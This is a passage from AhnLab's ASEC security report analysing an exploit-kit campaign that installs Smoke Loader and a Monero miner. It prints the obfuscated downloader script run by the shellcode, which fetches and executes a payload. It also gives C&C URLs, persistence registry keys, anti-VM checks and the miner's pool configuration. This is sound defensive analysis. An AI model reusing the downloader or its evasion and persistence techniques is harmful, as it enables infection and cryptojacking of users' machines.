

Figure 2-3 | Process of the Attack Exploiting the CVE-2018-4878 Vulnerability

#### 2) Download and Execution of Smoke Loader

Once the vulnerability exploit is successful, and control over the web browser is achieved, the shellcode runs in the web browser to download and execute the malicious file, Smoke Loader. A separate shellcode is designed for each vulnerability. Figure 2-4 shows the shellcode used to exploit the CVE-2018-8174 vulnerability.



When this shellcode is executed, the CMD program containing the script information as arguments runs as shown in Figure 2-5.

Once the CMD program is executed, the script commands to be executed are saved in the% TEMP% \ T32.tmp file, as shown in Figure 2-6, and the Windows Script (WScript) is used to execute the file. These script commands Figure 2-5 | CMD Program Executed by the Shellcode





include a command to download and execute Smoke Loader from the web server.

function \_(k,e){for(var l=0,n,c=[],F=255,S=String,q=[],b=0;256^>b;b++)c[b]=b;ta="char"+"CodeAt";for(b=0;256^>b;b++)l=l+c[b]+e[ta](b%e.le ngth)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k. charCodeAt(p)^^c[c[b]+c[l]^&F]));return q["join"]("")};/\*\*/function V(k){var y=a(e+"."+e+/\*\*/"Reques\x74.5.1");T="G";y["se"+"tProxy"] (n);y["o"+"pen"](T+"ET",k(1),1);y.Option(n)=k(2);y.send();y["Wai"+"tForResponse"]();W="respo"+"nseText";if(40\*5==y.status)return \_ (y[W],k(n))};try{M="WSc";u=this[M+"ript"],o="Object";P=(""+u).split(" ")[1],M="indexOf",m=u.Arguments,e="WinHTTP",Z="cmd",U=" DEleTefIle",a=Function/\*\*/("QW","return u.Create"+o+"(QW)"),q=a(P+"ing.FileSystem"+o),s=a("ADO"+"DB.Stream"),j=a("W"+P+". Shell"),x="b"+Math.floor(Math.random() \* 57)+".",p="exe",n=0,K=u[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";try{v=V(m)} catch(W){v=V(m)};Q="PE\x00\x00";d=v.charCodeAt(21+v[M](Q));s.Open();h="dll";if(037^<d){var z=1;x+=h}else x+=p;s.WriteText(v);s. savetofile(x,2);C=" /c ";s.Close();i="regs";z^&^&(x=i+"vr32"+E+" /s "+x);j["run"](Z+E+C+x,0)}catch(EE){};q[U](K);

Figure 2-6 | Script Command Executed by the Shellcode

#### 3) Downloading the Monero Miner using the Smoke Loader

The script executed by the shellcode downloads and runs Smoke Loader. The Smoke Loader registers itself in the registry so that it can automatically run even when the system is restarted. Smoke Loader also regularly accesses the C&C server to download and execute new malicious files.

This Smoke Loader is created with the NSIS installer and, once launched, it operates as follows:

#### **(a) Execution environment check**

Smoke Loader checks the following conditions to stop its execution or to terminate the target program.

#### - Windows version check

On a Windows Vista or earlier versions, the Smoke Loader terminates itself.

#### - Virtual machine check

If "VMWARE, VIRTUAL, QEMU, ZEN" is included in the values of HKLM\System\CurrentControlSet\ Service\Disk\Enum\0, the target is judged to be a virtual machine, and the Smoke Loader terminates itself.

#### - Analysis program check

Smoke Loader checks whether or not an analysis program, such as OllyDbg, Process Explorer, Process Monitor, WinDbg, Cain & Abel, TCPView, Portmon, and Wireshark, is running from the process list and Window Class list and then terminates the program.

#### **(b) Self-replication**

Smoke Loader replicates its files to the path "% APPDATA% \ Microsoft \ Windows \ [Random Path]\[Random File Name].exe."

#### **(c) Automatic execution registration**

Smoke Loader creates a link file (.LNK) in the auto-run folder and registers the copied file so that it runs automatically even after system reboot.

"%APPDATA%\Microsoft\Windows\Start Menu\programs\startup\[Random File Name].lnk"

#### **(d) Internet access check**

Smoke Loader attempts to access http://www.mfstncsi.com/nscsi.txt to check for an Internet connection. If it fails, the Smoke Loader retries after 6 seconds.

#### **(e) Downloading new malicious programs**

Smoke Loader connects to the C&C server (http://vnz.bit) and downloads and executes the new malicious program to the path "%TEMP%\[Random Path]\wuauclt.exe." When connecting to the C&C server for the first time, as shown in Figure 2-7, the information such as the disk volume serial number, Windows version, and process integrity level of the system run by the POST method is encrypted and delivered.

#### Ahnlab



Figure 2-7 | C&C Server Request Details and Response Result

The C&C server that received the request responds with an error "404 Not Found." This response is an error code used when there is no page requested, but, in fact, encrypted executable file data is returned with the length specified in Content-Length. Smoke Loader decrypts this data and stores it in "% TEMP%" before executing it.

Smoke Loader also connects to the C&C server every minute to frequently download and run the new malicious programs provided by the C&C server.

#### 4) Cryptocurrency mining using the Monero Miner

As shown before, Smoke Loader can deliver various types of malware including mining program such as Monero Miner. Monero Miner is also made with the NSIS installer and, once it is launched, it operates as follows:

#### **(a) Self-replication**

Monero Miner copies its files to the path "% APPDATA% \ troop.exe."

#### **(b) Automatic execution registration**

Monero Miner registers the path of its replicated file in the following registry path so that it can

automatically run even after system reboot.

KEY: HKCU\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\shell VALUE: explorer.exe DATA: %APPDATA%troop.exe

#### **(c) Execution of XMRig**

Runs the program "% WINDIR% \ system32 \ wuapp.exe" as follows.

%WINDIR%\system32\wuapp.exe -c "C:\ProgramData\BJSTjWTTyY\cfg"

The Wuapp.exe program is a legitimate Windows Update Application Launcher program. Monero Miner launches this program, injects its codes, and then runs it to prevent the user from recognizing the infection.

The codes injected by Monero Miner is an open source program, XMRig version 2.5.0. To avoid detection from memory analysis, it is made in a UPX form in which part of the header information of the PE file is removed, as shown in Figure 2-8.



The contents of the configuration file of RIGXMR sent as arguments are shown in Figure 2-9.

|                      | "algo": "cryptonight",                                              |
|----------------------|---------------------------------------------------------------------|
| "background": false, |                                                                     |
| $\cdot$              |                                                                     |
| "threads": $1$ ,     |                                                                     |
| "pools": [           |                                                                     |
|                      |                                                                     |
|                      | "url": "sg.minexmr.com:4444",                                       |
|                      | "user":"46j2G9RmhwrUTfnCsxjFD8BgN1JNZNHNtd2DNGXv5x2Z6BfShLJJ9Pz49KE |
|                      | ahGRixAgrCtoVDGRJpPnnBYhP9Ez2LLb5Ypt",                              |
| "pass": "x",         |                                                                     |
|                      |                                                                     |
|                      |                                                                     |
|                      |                                                                     |

Figure 2-9 | Extract from the file C:\ProgramData\BJSTjWTTyY\cfg

The Monero mining program uses a single thread and "sg.mimexmr.com:4444" as a mining pool for cryptocurrency mining. The mining pool is a server located in Singapore and is a port set to use a low-level CPU/GPU. It is also configured to use little system resources to reduce the likelihood of users of the infected PC from recognizing that the mining program is running.

At the time of conducting the analysis, the mining operation of the Monero mining program was no longer possible as the user account of the configuration file is now registered as suspended from minexmr.com due to corrupt activities.



Figure 2-10 | Account Suspended from Use

Ahnlab

#### **03. Countermeasures**

The information of the files related to the RIG Exploit Kit-based mining malware analyzed by AhnLab is summarized below, and all of them can be detected using AhnLab's anti-malware solution V3.



The newly discovered mining malware is created and distributed to mine cryptocurrency; however, the Smoke Loader that runs in the process of infection is a downloader that can be used for a variety of purposes. As a result, extra caution is required because ransomware or other backdoor exploiting malware can be installed at the attacker's whim.

In addition to this, as in this case, vulnerability-exploiting malware continues to be produced and distributed. To be protected against malware, including ransomware as well as mining malware, it is recommended to apply the latest patches of the operating system and major applications (software) in use while avoiding visiting any suspicious websites.

#### **04. References**

1. Malvertising Method Used by Ransomware [http://www.ahnlab.com/kr/site/securityinfo/secunews/secuNewsView.do?menu\\_dist=2&seq=24586](https://www.ahnlab.com/kr/site/securityinfo/secunews/secuNewsView.do?menu_dist=2&seq=24586)

2. CVE-2018-8174 Vulnerability Information <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-8174>

#### **ASEC REPORT Vol.92**<br>Q3 2018

### **AhnLab**

**ASEC Researchers** Contributors **Content Creatives Team** Editor **Design Lab** Design

AhnLab, Inc. Publisher

www.ahnlab.com Website global.info@ahnlab.com Email

Disclosure to or reproduction for others without the specific written authorization of AhnLab is prohibited.

©AhnLab, Inc. All rights reserved.